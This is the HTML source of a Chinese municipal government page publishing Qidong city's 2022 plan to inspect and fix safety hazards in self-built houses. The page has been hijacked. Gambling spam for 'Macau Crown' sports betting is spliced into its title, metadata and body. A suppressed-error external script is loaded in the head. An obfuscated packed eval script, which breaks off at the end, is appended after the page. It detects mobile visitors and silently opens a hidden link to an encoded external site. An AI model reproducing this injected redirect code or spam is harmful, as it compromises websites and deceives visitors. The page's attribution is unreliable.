

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://hzzy88.com/qdsrmzf/szfbwj/content/15dd99f9-6e9e-45b0-86e2-564ef51174c2.html
body_size: 10350
content:
<!doctype html>
<html>
 <head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/> 
  <meta charset="gbk"> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
  <meta http-equiv="X-UA-Compatible" content="ie=edge"> 
  <meta name="keywords" content="5"> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
  <meta http-equiv="X-UA-Compatible" content="ie=edge"> 
  <meta name="SiteName" content="皇冠足球比分_澳门皇冠-劲爆体育官网"> 
  <meta name="SiteDomain" content="/"> 
  <meta name="SiteIDCode" content="3206000002"> 
  <meta name="ColumnName" content="市政府办公室文件"> 
  <meta name="ColumnType" content="市政府办公室文件"> 
  <meta name="ArticleTitle" content="市政府办公室澳门皇冠：印发启东市自建房安全专项整治实施方案的通知"> 
  <meta name="PubDate" content="2022-7-21 14:30:50"> 
  <meta name="ContentSource" content="宋政桦"> 
  <meta name="Keywords" content="信息化建设 安全生产 体育"> 
  <meta name="Author" content="宋政桦"> 
  <meta name="Description" content=""> 
  <meta name="Url" content="/qdsrmzf/szfbwj/content/15dd99f9-6e9e-45b0-86e2-564ef51174c2.html"> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
  <title>市政府办公室澳门皇冠：印发启东市自建房安全专项整治实施方案的通知 - 市政府办公室文件_皇冠足球比分_澳门皇冠-劲爆体育官网</title> 
  <link rel="shortcut icon" href="http://www.nantong.gov.cn/favicon.ico"> 
  <link rel="stylesheet" type="text/css" href="/qdsrmzf/resource/theme/zfxxgk/css/main.css"> 
  <link rel="stylesheet" type="text/css" href="/qdsrmzf/resource/theme/zfxxgk/css/content_wj.css"> 
  <link rel="stylesheet" type="text/css" href="/qdsrmzf/resource/theme/zfxxgk/css/footer.css"> 
  <link rel="stylesheet" type="text/css" href="/qdsrmzf/resource/theme/zfxxgk/css/head.css"> 
   
   
   
   
   
   
  <style>
         @media screen and (max-width: 768px) {
    .w-1200 {
        width: 100% !important;
        min-width: 100% !important;
    }

    .top, .head, .nav, .foot {
        width: 100% !important;
        min-width: 100% !important;
    }

    .nav ul {
        overflow: auto;
    }

    .page-demo {
        display: none;
    }

    .main {
        min-width: 100%;
    }

    .zfxxgk_top,
    .main .container,
    .container-main,
    .footer,
    table.table_content {
        width: 100% !important;;
        padding-left: 0px !important;
    }

    .top-title img,
    .search1 > form > input[type=text] {
        width: 80%;
    }

    .container-main {
        overflow: hidden;
        padding: 0px !important;
        margin: 0px !important;
    }

    .select .inner,
    .footer .mid {
        width: 100% !important;
        padding-left: 0px !important;
    }

    .nav {
        overflow: auto;
    }

    .input input {
        width: 200px !important;
    }

    .search {
        display: flex;
    }
}
          </style> 
  <meta http-equiv="Content-Type" content="text/html; charset=gbk"> 
  <meta http-equiv="pragma" content="no-cache"> 
  <meta http-equiv="Cache-Control" content="no-cache,must-revalidate"> 
   
  <meta name="keywords" content="信息化建设 安全生产 体育">
 <meta name="keywords" content="皇冠足球比分,澳门皇冠-劲爆体育官网,漳州市奥佛卡体育用品有限公司"/><meta name="description" content="皇冠足球比分【aofoka.com】㊣漳州市芗城区鑫乐文体用品店是一家的专业生产球拍类体育用品的制造厂商公司拥有先进的技术经验,主要生产碳素、铝制羽毛球拍,网球拍,壁球拍等球类体育用品澳门皇冠，澳门皇冠为您推荐最安全,最可靠的网上游戏平台,一直秉承公平公正的原则,为每位玩家提供最佳,最全方位的服务！" /><meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head> 
 <body>
<h1><a href="/">皇冠足球比分_澳门皇冠-劲爆体育官网</a></h1><img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330"> 
  <div class="head"> 
  </div> 
  <div class="nav"> 
  </div> 
  <div class="main"> 
   <div class="zfxxgk_top"> 
   </div> 
   <div class="container"> 
    <div class="search1"></div> 
    <div class="page-demo"></div> 
    <div class="container-main"> 
     <table class="table_content"> 
      <tbody> 
       <tr bgcolor="#ffffff"> 
        <td align="right"><strong>索引号：</strong></td> 
        <td> 014249827/2022-02455</td> 
        <td align="right"><strong>分类：</strong></td> 
        <td colspan="3"> 其他\其他 &nbsp;&nbsp;&nbsp;通知 </td> 
       </tr> 
       <tr bgcolor="#ffffff"> 
        <td align="right"><strong>发布机构：</strong></td> 
        <td> 皇冠足球比分_澳门皇冠-劲爆体育官网办公室</td> 
        <td align="right"><strong>文号：</strong></td> 
        <td colspan="3"> 启政办发〔2022〕48号</td> 
       </tr> 
       <tr bgcolor="#ffffff"> 
        <td align="right"><strong>成文日期：</strong></td> 
        <td> 2022-07-15</td> 
        <td align="right"><strong>发布日期：</strong></td> 
        <td> 2022-07-21</td> 
        <td align="right"><strong>有效性：</strong></td> 
        <td> 有效 </td> 
       </tr> 
       <tr bgcolor="#ffffff"> 
        <td align="right"><strong>名称：</strong></td> 
        <td colspan="5"> 市政府办公室澳门皇冠：印发启东市自建房安全专项整治实施方案的通知</td> 
       </tr> 
      </tbody> 
     </table> 
     <div class="container-main-title">
       市政府办公室澳门皇冠：印发启东市自建房安全专项整治实施方案的通知 
     </div> 
     <div class="tit-info"> 
      <span>来源: 皇冠足球比分_澳门皇冠-劲爆体育官网办公室</span> 
      <span>发布时间：2022-07-21</span> 
      <span>累计次数：<span id="visitcount"></span>次</span> 
      <span>字体：[ <a href="javascript:doZoom(20)">大</a> <a href="javascript:doZoom(18)">中</a> <a href="javascript:doZoom(16)">小</a> ]<span> </span></span> 
     </div> 
     <div id="zoom" class="test-1"> 
      <p style="line-height: 35px; margin-bottom: 5px; text-align: left; text-indent: 0em;">各镇人民政府，各园区管委会，各街道办事处，市各委办局，市各直属单位：</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">《启东市自建房安全专项整治实施方案》已经市人民政府同意，现印发给你们，请认真组织实施。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: right;">皇冠足球比分_澳门皇冠-劲爆体育官网办公室</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: right;">2022年7月15日</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（此件公开发布）</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: center;">启东市自建房安全专项整治实施方案</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">为深入贯彻习近平总书记对湖南长沙“4·29”居民自建房倒塌事故的重要指示和李克强总理批示精神，坚决落实国家、省和南通市澳门皇冠：自建房安全专项整治工作的决策部署，扎实推进全市自建房安全专项整治工作，全面消除自建房安全隐患，切实保障人民群众生命财产安全和社会稳定大局，制定本实施方案。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">一、总体要求</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">以习近平新时代中国特色社会主义思想为指导，深入贯彻落实习近平总书记澳门皇冠：安全生产重要指示批示精神，坚持人民至上、生命至上，坚持统筹发展和安全，坚持远近结合、标本兼治，做到全面覆盖、不留盲区。严格落实地方党委、政府属地责任，按照“谁拥有谁负责、谁使用谁负责、谁主管谁负责、谁审批谁负责”的原则，消除存量风险、遏制增量风险，以经营性自建房为重点，全面彻底排查整治既有建筑安全隐患。对危及公共安全的自建房快查快改、立查立改，及时消除安全风险，坚决遏制重特大事故发生。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">二、主要任务</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">——实施百日攻坚。2022年8月底前，深入开展全市经营性自建房“百日行动”，全面完成全市范围内经营性自建房安全隐患排查。在“行政村集体土地上农村房屋安全隐患排查整治”和“全市既有建筑安全隐患排查整治专项行动”基础上，对其他既有建筑进行“回头看”排查。新发现的建筑隐患信息分别纳入“农村房屋安全隐患排查整治信息平台”“既有建筑安全隐患排查整治信息系统”，先急后缓，先大后小，有序分类实施整治。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">——消除存量风险。2023年6月底前全面完成所有自建房安全隐患排查，同步开展整治。深入推进全市农村房屋安全隐患排查整治和全市既有建筑安全隐患排查整治专项行动，确保2023年6月底前全面完成行政村集体土地上存量有安全隐患的农村房屋整治，力争2024年12月底前完成全市既有建筑安全隐患整治工作。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">——遏制增量风险。切实加强自建房管理，农村新建自建房原则上不得超过3层。改作经营用途的自建房、3层及以上城乡新建房屋、改扩建工程（包括装饰装修工程）全面纳入基本建设程序管理。建立防范和处置自建房安全隐患制度，确保新增自建房质量安全。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">——构建长效体系。建立健全房屋隐患动态发现机制，及时发现安全隐患。加强住房经营性用途准入、房屋改扩建、自建房新建翻建、房屋鉴定检测等方面的管理，建立健全既有房屋安全管理体系。加强既有房屋安全管理信息化建设，推动房屋安全信息共享。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">三、彻底排查风险隐患</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（一）排查内容。各区镇、街道要对本行政区域内城乡所有自建房进行排查摸底，排查要逐户逐栋，突出城乡接合部、城中村、拆迁安置区、学校医院周边、工业园区等重点区域的自建房。要全面摸清自建房基本情况，包括房屋经营安全性（各类经营许可、场所安全要求等落实情况）、结构安全性（设计、施工、使用等情况）、房屋建设合法合规性（土地、规划、建设等手续办理情况）等内容。同时，其他既有建筑按照省既有建筑安全隐患排查整治专项行动方案和农村房屋安全隐患排查整治工作方案要求，一并开展“回头看”再排查。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（二）排查重点</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">1. 居住用途改造为生产经营等公共用途的自建房，如将一般住房改为饭店、民宿、农家乐、商铺、棋牌室、浴室、私人影院、密室逃脱、剧本杀、电竞馆、家庭旅馆、小作坊、简易生产用房、承办红白喜事等房屋或者场所；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">2. 生产、经营、居住功能混杂的“三合一”“多合一”自建房，尤其是10人以上人员密集场所；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">3. 位于小城镇、城乡接合部用于出租，尤其是群租的自建房；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">4. 农村3层及以上、用作经营类（包括用于出租）、10人以上人员密集、改扩建的自建房；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">5. 改建加层、野蛮装修、破坏主体或者承重结构的房屋建筑（含擅自加层、增设夹层、开挖地下空间、分割群租，以及经营过程中改变承重结构的房屋）；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">6. 各类“住改商”的房屋（将建筑物中某专有部分由居住性用房改变为经营性用房的房屋），尤其是临街底层“破墙开店”的房屋建筑；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">7. 学校、医院周边频繁周转的二手房、频繁易手的学区房（门面房）；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">8. 集中医学观察场所（包括政府、企业指定或者租用的房屋，工地临时建设的板房等）、已开复工企业项目员工集中居住的房屋；</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">9. 全市既有建筑安全隐患排查整治专项行动以及违法建设和违法违规审批专项清查中已排查出存在重大结构安全隐患，可能发生坍塌风险的房屋建筑。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（三）排查方式。各区镇、街道要通过产权人自查、乡镇（街道）排查、专业技术力量参与、部门监督核查，逐户逐栋采集信息，依据有关法律法规及房屋安全隐患排查相关技术要求，完成安全隐患初步判定。对经营性自建房要组织专业技术力量进行排查，存在严重安全隐患的，应当立即采取停止使用、停止经营等管控措施，安全隐患未彻底消除前，不得恢复使用、不得恢复经营。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">四、彻底整治风险隐患</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（一）确保存在安全隐患的经营性自建房恢复营业前消险。对因排查发现存在安全隐患停业的经营性自建房，产权人（使用人）恢复营业前必须完成隐患整治，并组织开展验收，确认房屋结构安全、符合消防相关要求以及满足营业前必需的许可条件等后，方可恢复经营。对排查发现结构存在坍塌风险、威胁公共安全的应当立即停用，疏散建筑内和周边的群众，迅速封闭处置；无法进行加固整改的，该拆除的依法拆除。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（二）实现D级危房住人动态清零。房屋经鉴定为D级危房的，必须第一时间清人、停用、封房，并设立明显的警示标识、安全围挡。要引导D级危房内的居民投亲靠友或者租住、借住其他安全房屋。对确有困难的，各区镇、街道可以因地制宜使用安全的集体用房解决临时居住问题。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（三）结合城市更新行动推动既有建筑安全隐患整治。城市更新行动中，有隐患的地方先更新、先改造，要把“城中村”、破旧片区的改造作为重点。突出人员密集场所、公共建筑、老旧建筑、群租房等，根据风险等级、人员密集程度、产权关系等情况，科学分类确定整治方案。属地政府要组织开展对隐患建筑的分析、鉴定、整治和验收工作，实现清单管理、动态销号。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（四）结合农村住房条件改善专项行动持续做好农村房屋安全隐患整治。农村住房条件改善专项行动中，要优先及时改造有安全隐患的自建房。鉴定为C、D级的自建房，依据鉴定意见制定整治方案，建立市、区镇（街道）、村（居）三级台账，督促产权人（使用人）落实主体责任，结合实际采取加固改造、原址翻建、选址新建、拆除等措施彻底消除安全隐患，并及时完成验收工作。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（五）实施分类整治措施。要严格落实属地责任和行业监管责任，对存在安全隐患的自建房，逐一制定整治方案，明确整治措施和整治时限。坚持产权人是房屋安全第一责任人，严格落实产权人和使用人安全责任。坚持先急后缓、先大后小、分类处置。对存在结构倒塌风险、危及公共安全的，要立即停用并疏散房屋内和周边群众，封闭处置，现场排险，该拆除的依法拆除；对存在设计施工缺陷的，通过除险加固、限制用途等方式处理；对因建房切坡造成地质灾害隐患的，采取地质灾害工程治理、避让搬迁等措施处置到位；对其他一般性隐患要立查立改，积极落实整改责任和措施。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（六）清查违法违规行为。加强部门联动，加大对违法建设和违法违规审批行为的清查力度，对未依法取得土地、规划和建设手续，以及擅自改建加层、非法开挖地下空间、擅自改变用途等行为，要按照“零容忍”态度依法严厉打击，对严重危及公共安全且拒不整改的，依法追究刑事责任。存在违法建设、违法违规审批问题的自建房，不得用于经营活动。定期公开曝光一批典型违法案例。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">五、健全长效管理机制</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（一）加强住房经营性用途准入管理。加强对经营用途住房各类许可管理，产权人（使用人）利用住房从事经营的，应当在使用房屋或营业前，取得房屋安全鉴定报告。市场主体登记机关在办理市场主体登记时，应当采用告知单等形式提醒申请人进行房屋安全鉴定。建立完善准入经营通报机制，市场主体登记机关应当将住房用作经营场所的市场主体相关信息，通过信息共享平台推送或者函告经营场所所在地各区镇、街道，由其负责核查。经核查不符合相关要求的，各区镇、街道应当在经营场所醒目位置设立警示标识，责令产权人（使用人）限期改正，并开展日常检查、定期巡查、联合检查，发现存在安全隐患的经营性房屋立即整治。公众聚集场所未经消防救援机构许可的，不得投入使用、营业。经营用途住房未依法取得消防验收、备案抽查或者消防安全检查手续的，不得投入使用、营业。对故意隐瞒房屋安全状况、使用危房作为经营场所导致事故的，依法严肃追究责任。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（二）健全房屋隐患动态发现机制。产权人（使用人）发现房屋异常情况，应当第一时间组织人员撤离并主动向各区镇、街道报告，由村（居）收集相关信息报各区镇、街道扎口管理，采取相应措施消险解危。发挥村（居）网格员、灾害信息员、物业人员、综合执法人员的前哨作用，通过日常巡查以及建筑装修垃圾、施工噪音等线索，及时发现违法违规装修改造行为并向各区镇、街道报告。各区镇、街道应当建立建筑改扩建、装饰装修项目综合受理窗口，扎口管理、分类处置有关信息。属于各区镇、街道职责范围内的事项应当及时处置或者交办，其他应当及时上报主管部门。各区镇、街道建立群众举报奖励机制，举报一经核实，由各区镇、街道予以奖励。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（三）加强房屋改扩建管理。各区镇、街道要建立健全改扩建和装饰装修活动管理制度，细化立项、规划、施工许可、竣工验收、不动产（确权）登记等全过程管理要求，开展装饰装修施工安全监督检查，指导督促房屋产权人（使用人）和装饰装修企业落实施工安全主体责任，采取有效措施消除安全隐患，防止安全事故。住房改造用于经营性用房的，必须符合建筑结构、消防、抗震等方面要求，不得改变承重结构和降低消防、抗震条件。对于确需改变承重结构或者消防、抗震条件的其他房屋，必须聘请具有相应建筑资质的单位进行设计施工，确保改造后符合安全标准，符合相关法律法规规定。要将经营性自建房安全，纳入日常监管项目，相关部门要加强事中事后监管。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（四）加强自建房新建翻建管理。各区镇、街道要压紧压实农房建设管理责任，新建、翻建农房应当按照“一户一宅、建新拆旧”的要求，依法依规申请办理宅基地用地手续和乡村建设规划许可（在城镇规划区的从其规定）。积极探索在乡村建设规划许可证核发、建筑活动监督管理、宅基地审批等环节，将农房安全作为重要因素予以考虑。产权人可选择使用政府部门提供的图集或者委托专业人员（单位）进行设计，鼓励委托具有资质的企业或者具有相应技能的乡村建设工匠施工。产权人对农房质量安全负总责，承担建设主体责任。农房设计、承建人、材料供应等单位或者个人分别承担相应的质量和安全责任。各区镇、街道要加强对农房建设审批、竣工验收的服务和指导，引导农民依法依规申请不动产登记、领取不动产权证书。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（五）加强房屋鉴定检测管理。建立全市优质诚信的房屋安全鉴定机构名录库，供社会自主选择。各区镇、街道要按照《江苏省自建房安全排查、初判和鉴定技术指南（1.0）》落实自建房排查整治要求，要加强房屋安全鉴定和工程质量检测机构的管理，进一步规范房屋安全鉴定和工程质量检测机构从业人员执业行为，确保检测数据真实可靠、鉴定结论科学准确。落实房屋安全鉴定报告和工程质量检测报告逐级签字制度，房屋安全鉴定报告的批准人应当取得注册结构工程师资格，机构及其从业人员依法承担相应法律责任，并对其出具的报告终身负责，严禁出具虚假报告。建立鉴定报告抽查核查机制，发现问题严肃处置。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（六）推动房屋安全信息共享。各级住房城乡建设、自然资源合规划、农业农村、市场监管、公安、消防救援、城市管理等部门要加强工作联动、数据共享。各区镇、街道政府应当建立房屋安全信息共享平台和流转处置机制，实现房屋安全隐患线索及各类许可信息部门间共享共用，探索建立隐患建筑公开制度，将存在严重安全隐患的建筑信息向社会公布。对于尚未完成整治的隐患建筑，支持各区镇、街道在房屋交易合同网签备案系统中予以载明，不动产统一登记时做好协同配合，在房屋出租、出售、抵押时保障利益相关人知情权。鼓励各区镇、街道研究建立房屋定期体检、房屋养老金和房屋质量保险等制度。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">六、强化保障措施</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（一）强化组织领导。成立市自建房安全专项整治工作领导小组，由市领导担任组长、副组长，市住房和城乡建设局、自然资源和规划局、农业农村局、应急局、市场监管局为牵头单位，市法院、市委统战部、民宗局、发展改革委、教育体育局、公安局、民政局、司法局、财政局、城市管理局、交通运输局、水务局、商务局、文广和旅游局、卫生健康委、退役军人局、行政审批局、机关事务服务中心、市域社会治理指挥中心、残联、消防救援大队等部门为成员单位。领导小组办公室设在市住房和城乡建设局和市自然资源和规划局，共同负责工作统筹推进、组织协调和督促指导。各成员单位要明确分管负责同志、责任处室和联络人员。必要时抽调人员，组建专班。各区镇、街道参照市级建立相应组织架构和工作机制。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（二）压实各方责任。产权人是房屋安全第一责任人，应当及时告知使用人房屋安全状况。开展经营活动的产权人（使用人）承担房屋安全使用主体责任。各区镇、街道要落实房屋安全隐患排查整治属地管理责任，党政主要负责同志要亲自部署，分管负责同志要靠前协调、具体抓落实。各行业主管部门要管理好所属产权和使用权房屋，归口管理行业监管范围内房屋。落实好用地、规划、建设、经营等审批部门的安全监管责任，加强审批后监管，督促产权人和使用人落实房屋安全责任，通过部门联动实施闭环管理。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（三）加强支撑保障。加强房屋安全管理队伍建设，各区镇、街道要明确专门的房屋安全行政管理机构，各区镇、街道要明确乡村建设综合管理机构，履行宅基地管理、农房规划许可、农房建设质量安全管理职责，切实强化农村房屋安全管理。要加强专项整治中的法律咨询、司法调解、治安维稳等工作。要对专项整治工作提供必要的经费保障，用于隐患排查、安全鉴定、技术服务等。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（四）强化督促指导。市自建房安全专项整治工作小组办公室联合相关部门组织对各区镇、街道专项工作适时开展督导。各区镇、街道要加大对辖区内排查整治工作的组织、督促、检查、问责力度，对排查整治工作进度缓慢、推诿扯皮、排查不实的，要予以通报；对问题严重的，要约谈相关负责同志；对工作中失职失责、不作为、乱作为的干部要严肃问责。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">（五）做好宣传引导。各区镇、街道要充分利用报纸、电视、网络等新闻媒体，广泛宣传房屋安全的重要性，提高产权人（使用人）的安全使用主体责任意识和全社会公共安全意识。要深入开展自建房选址安全、结构安全、施工安全、使用安全，以及“农村自建房安全常识”一张图等安全常识科普教育，有针对性地做好解释引导工作，有效化解影响社会稳定的风险隐患。</p> 
      <p style="line-height: 35px; margin-bottom: 5px; text-indent: 2em; text-align: left;">解读链接:<a href="/qdsrmzf/zcjd/content/26eb8c80-987a-4559-a480-86c964646090.html" target="_self" textvalue="澳门皇冠：《启东市自建房安全专项整治实施方案》的政策解读">澳门皇冠：《启东市自建房安全专项整治实施方案》的政策解读</a></p> 
      <p> <a href="/qdsrmzf/upload/9ff87fa3-0c8a-442f-9ca0-24b004bf9da1.pdf">启政办发【2022】48号.pdf</a></p> 
      <br> 
      <h2 class="ywlj" onclick="javascript:window.open('//qdsrmzf/zcjd/content/26eb8c80-987a-4559-a480-86c964646090.html')"> 解读：点击查看</h2> 
      <div id="qrcode"></div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div class="foot"> 
  </div> 
   
   
   
   
    
 <!--9e056e3d2dcd7d69--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/9e056e3d2dcd7d69--></body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|4